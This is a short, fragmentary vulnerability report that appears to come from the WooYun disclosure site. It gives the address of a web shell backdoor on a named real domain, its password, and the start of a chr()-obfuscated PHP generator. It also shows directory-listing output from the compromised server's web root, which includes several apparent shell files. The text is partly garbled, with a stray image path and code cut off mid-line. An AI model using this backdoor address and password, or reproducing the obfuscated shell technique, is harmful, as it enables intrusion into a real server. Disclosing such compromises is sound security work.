 后门地址: http://weixin.hazq.com/ccs.php 密码: pass 生成器: $dir=chr(47).chr(104).chr(1
11).chr(109).chr(101).chr(4
读取目录
目录名:
/home/wwwroot/default
提 交
path_______/home/wwwroot/default
____index.html
____analysis
____codeadm
____haadmin
____wordpress
____oci_test.php
____222.html
____huaanwx
____phpmyadmin
____.
____oci.php
____..
____ftp
____ccc.php
____ccs.php
____p.php
____nowstock.php
____newfile.php
www.wooyun.org